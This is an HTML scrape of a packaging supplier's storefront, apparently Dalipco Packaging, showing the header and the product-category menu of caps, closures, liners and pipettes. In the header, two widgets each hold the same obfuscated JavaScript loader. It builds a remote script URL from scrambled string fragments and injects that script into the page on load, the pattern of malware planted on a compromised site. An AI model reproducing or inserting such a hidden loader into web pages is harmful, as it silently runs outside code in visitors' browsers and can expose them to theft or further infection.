<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="site-logo">
	<a href="https://dalipcopack.com/" class="wd-logo wd-main-logo" rel="home">
		<img width="133" height="34" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20133%2034'%3E%3C/svg%3E" alt="Dalipco Packaging LLC" style="max-width: 140px;" data-lazy-src="https://dalipcopack.com/wp-content/uploads/2022/07/Asset-1.svg" /><noscript><img width="133" height="34" src="https://dalipcopack.com/wp-content/uploads/2022/07/Asset-1.svg" alt="Dalipco Packaging LLC" style="max-width: 140px;" /></noscript>	</a>
	</div>
</div>
<div class="whb-column whb-mobile-center whb-hidden-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-desktop whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
											<div class="main-page-wrapper">
		
									<div class="page-title  page-title-default title-size-small title-design-centered color-scheme-default with-back-btn without-title wd-nav-accordion-mb-on title-shop" style="">
					<div class="container">
																<div class="wd-back-btn wd-action-btn wd-style-icon"><a href="#" rel="nofollow noopener" aria-label="Go back"></a></div>
								
						
																					<div class="wd-btn-show-cat wd-action-btn wd-style-text wd-chevron-icon">
				<a href="#" rel="nofollow">
					Categories				</a>
			</div>
		
		<ul class="wd-nav-product-cat wd-nav wd-gap-m wd-style-underline hasno-product-count wd-mobile-accordion">
			<li class="cat-link shop-all-link">
				<a class="category-nav-link" href="https://dalipcopack.com/our-products-dalipco/">
					<span class="nav-link-summary">
						<span class="nav-link-text">
							All						</span>
						<span class="nav-link-count">
							products						</span>
					</span>
				</a>
			</li>
								<li class="cat-item cat-item-223  wd-event-hover"><a class="category-nav-link" href="https://dalipcopack.com/accessories/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="100cc Amber Glass Packer Bottle 38-400 Neck" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/accessories-150x150.png" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/accessories-150x150.png 150w, https://dalipcopack.com/wp-content/uploads/2022/07/accessories-300x300.png 300w, https://dalipcopack.com/wp-content/uploads/2022/07/accessories-800x800.png 800w, https://dalipcopack.com/wp-content/uploads/2022/07/accessories-768x768.png 768w, https://dalipcopack.com/wp-content/uploads/2022/07/accessories-860x860.png 860w, https://dalipcopack.com/wp-content/uploads/2022/07/accessories-430x430.png 430w, https://dalipcopack.com/wp-content/uploads/2022/07/accessories-700x700.png 700w, https://dalipcopack.com/wp-content/uploads/2022/07/accessories.png 900w" title="100cc Amber Glass Packer Bottle 38-400 Neck" /><span class="nav-link-summary"><span class="nav-link-text">Accessories</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-224 "><a class="category-nav-link" href="https://dalipcopack.com/child-resistant-closures/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="100cc Amber Glass Packer Bottle 38-400 Neck" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap.jpg 900w" title="100cc Amber Glass Packer Bottle 38-400 Neck" /><span class="nav-link-summary"><span class="nav-link-text">Child Resistant Closures</span></span></a>
</li>
	<li class="cat-item cat-item-226 "><a class="category-nav-link" href="https://dalipcopack.com/liners-lids/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="100cc Amber Glass Packer Bottle 38-400 Neck" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/linner-and-lids-150x150.png" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/linner-and-lids-150x150.png 150w, https://dalipcopack.com/wp-content/uploads/2022/07/linner-and-lids-300x300.png 300w, https://dalipcopack.com/wp-content/uploads/2022/07/linner-and-lids-800x800.png 800w, https://dalipcopack.com/wp-content/uploads/2022/07/linner-and-lids-768x768.png 768w, https://dalipcopack.com/wp-content/uploads/2022/07/linner-and-lids-860x860.png 860w, https://dalipcopack.com/wp-content/uploads/2022/07/linner-and-lids-430x430.png 430w, https://dalipcopack.com/wp-content/uploads/2022/07/linner-and-lids-700x700.png 700w, https://dalipcopack.com/wp-content/uploads/2022/07/linner-and-lids.png 900w" title="100cc Amber Glass Packer Bottle 38-400 Neck" /><span class="nav-link-summary"><span class="nav-link-text">Liners &amp; Lids</span></span></a>
</li>
	<li class="cat-item cat-item-225 "><a class="category-nav-link" href="https://dalipcopack.com/plastic-and-glass-pipettes/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="100cc Amber Glass Packer Bottle 38-400 Neck" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/plastic-and-glass-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/plastic-and-glass-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-and-glass-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-and-glass-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-and-glass-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-and-glass-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-and-glass-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-and-glass-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-and-glass.jpeg 900w" title="100cc Amber Glass Packer Bottle 38-400 Neck" /><span class="nav-link-summary"><span class="nav-link-text">Plastic and Glass Pipettes</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-201  wd-event-hover"><a class="category-nav-link" href="https://dalipcopack.com/closures/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="100cc Amber Glass Packer Bottle 38-400 Neck" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/closures-1-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/closures-1-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/closures-1-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/closures-1-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/closures-1-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/closures-1-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/closures-1-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/closures-1-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/closures-1.jpg 950w" title="100cc Amber Glass Packer Bottle 38-400 Neck" /><span class="nav-link-summary"><span class="nav-link-text">Closures</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-202  wd-event-hover"><a class="category-nav-link" href="https://dalipcopack.com/dispensing-caps/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="100cc Amber Glass Packer Bottle 38-400 Neck" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/Dispensing-Caps-e1564171568881-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/Dispensing-Caps-e1564171568881-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/Dispensing-Caps-e1564171568881-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/Dispensing-Caps-e1564171568881-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/Dispensing-Caps-e1564171568881-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/Dispensing-Caps-e1564171568881-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/Dispensing-Caps-e1564171568881-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/Dispensing-Caps-e1564171568881-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/Dispensing-Caps-e1564171568881.jpg 950w" title="100cc Amber Glass Packer Bottle 38-400 Neck" /><span class="nav-link-summary"><span class="nav-link-text">Dispensing Caps</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-244 "><a class="category-nav-link" href="https://dalipcopack.com/disc-tops/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="100cc Amber Glass Packer Bottle 38-400 Neck" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/disc-top-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/disc-top-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/disc-top-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/disc-top-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/disc-top-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/disc-top-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/disc-top-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/disc-top-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/disc-top.jpg 900w" title="100cc Amber Glass Packer Bottle 38-400 Neck" /><span class="nav-link-summary"><span class="nav-link-text">Disc Tops</span></span></a>
</li>
	<li class="cat-item cat-item-245 "><a class="category-nav-link" href="https://dalipcopack.com/flip-tops/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="100cc Amber Glass Packer Bottle 38-400 Neck" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/flip-top-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/flip-top-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/flip-top-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/flip-top-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/flip-top-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/flip-top-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/flip-top-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/flip-top-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/flip-top.jpg 900w" title="100cc Amber Glass Packer Bottle 38-400 Neck" /><span class="nav-link-summary"><span class="nav-link-text">Flip Tops</span></span></a>
</li>
	<li class="cat-item cat-item-243 "><a class="category-nav-link" href="https://dalipcopack.com/twisted-dispensing-caps/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="100cc Amber Glass Packer Bottle 38-400 Neck" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/twisted-dispensing-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/twisted-dispensing-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/twisted-dispensing-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/twisted-dispensing-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/twisted-dispensing-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/twisted-dispensing-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/twisted-dispensing-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/twisted-dispensing-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/twisted-dispensing.jpg 900w" title="100cc Amber Glass Packer Bottle 38-400 Neck" /><span class="nav-link-summary"><span class="nav-link-text">Twisted Dispensing Caps</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-203  wd-event-hover"><a class="category-nav-link" href="https://dalipcopack.com/non-dispensing-caps/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="100cc Amber Glass Packer Bottle 38-400 Neck" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/Top-black_CRC-and-TE-Ribbed-Cap-with-Instructions-1-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/Top-black_CRC-and-TE-Ribbed-Cap-with-Instructions-1-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/Top-black_CRC-and-TE-Ribbed-Cap-with-Instructions-1-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/Top-black_CRC-and-TE-Ribbed-Cap-with-Instructions-1-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/Top-black_CRC-and-TE-Ribbed-Cap-with-Instructions-1-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/Top-black_CRC-and-TE-Ribbed-Cap-with-Instructions-1-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/Top-black_CRC-and-TE-Ribbed-Cap-with-Instructions-1-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/Top-black_CRC-and-TE-Ribbed-Cap-with-Instructions-1-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/Top-black_CRC-and-TE-Ribbed-Cap-with-Instructions-1.jpg 900w" title="100cc Amber Glass Packer Bottle 38-400 Neck" /><span class="nav-link-summary"><span class="nav-link-text">Non-Dispensing Caps</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-246 "><a class="category-nav-link" href="https://dalipcopack.com/brush-caps/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="100cc Amber Glass Packer Bottle 38-400 Neck" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/brush-cap-150x150.png" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/brush-cap-150x150.png 150w, https://dalipcopack.com/wp-content/uploads/2022/07/brush-cap-300x300.png 300w, https://dalipcopack.com/wp-content/uploads/2022/07/brush-cap-800x800.png 800w, https://dalipcopack.com/wp-content/uploads/2022/07/brush-cap-768x768.png 768w, https://dalipcopack.com/wp-content/uploads/2022/07/brush-cap-860x860.png 860w, https://dalipcopack.com/wp-content/uploads/2022/07/brush-cap-430x430.png 430w, https://dalipcopack.com/wp-content/uploads/2022/07/brush-cap-700x700.png 700w, https://dalipcopack.com/wp-content/uploads/2022/07/brush-cap.png 1000w" title="100cc Amber Glass Packer Bottle 38-400 Neck" /><span class="nav-link-summary"><span class="nav-link-text">Brush Caps</span></span></a>
</li>
	<li class="cat-item cat-item-247 "><a class="category-nav-link" href="https://dalipcopack.com/child-resistant-caps/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="100cc Amber Glass Packer Bottle 38-400 Neck" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-1-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-1-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-1-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-1-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-1-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-1-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-1-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-1-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-1.jpg 900w" title="100cc Amber Glass Packer Bottle 38-400 Neck" /><span class="nav-link-summary"><span class="nav-link-text">Child Resistant Caps</span></span></a>
</li>
	<li class="cat-item cat-item-249 "><a class="category-nav-link" href="https://dalipcopack.com/phenolic-caps/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="100cc Amber Glass Packer Bottle 38-400 Neck" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/phenolic-cap-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/phenolic-cap-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/phenolic-cap-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/phenolic-cap-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/phenolic-cap-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/phenolic-cap-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/phenolic-cap-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/phenolic-cap-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/phenolic-cap.jpg 900w" title="100cc Amber Glass Packer Bottle 38-400 Neck" /><span class="nav-link-summary"><span class="nav-link-text">Phenolic Caps</span></span></a>
</li>
	<li class="cat-item cat-item-248 "><a class="category-nav-link" href="https://dalipcopack.com/smooth-and-ribbed-caps/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="100cc Amber Glass Packer Bottle 38-400 Neck" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/smooth-and-ribbed-cap-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/smooth-and-ribbed-cap-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-and-ribbed-cap-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-and-ribbed-cap-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-and-ribbed-cap-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-and-ribbed-cap-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-and-ribbed-cap-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-and-ribbed-cap-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-and-ribbed-cap.jpeg 900w" title="100cc Amber Glass Packer Bottle 38-400 Neck" /><span class="nav-link-summary"><span class="nav-link-text">Smooth and Ribbed Caps</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-204 "><a class="category-nav-link" href="https://dalipcopack.com/orifice-reducers/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="100cc Amber Glass Packer Bottle 38-400 Neck" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/orifice-reducers-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/orifice-reducers-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/orifice-reducers-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/orifice-reducers-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/orifice-reducers-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/orifice-reducers-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/orifice-reducers-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/orifice-reducers-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/orifice-reducers.jpeg 900w" title="100cc Amber Glass Packer Bottle 38-400 Neck" /><span class="nav-link-summary"><span class="nav-link-text">Orifice Reducers</span></span></a>
</li>
	<li class="cat-item cat-item-205 "><a class="category-nav-link" href="https://dalipcopack.com/pipettes/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="100cc Amber Glass Packer Bottle 38-400 Neck" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1.jpeg 900w" title="100cc Amber Glass Packer Bottle 38-400 Neck" /><span class="nav-link-summary"><span class="nav-link-text">Pipettes</span></span></a>
</li>
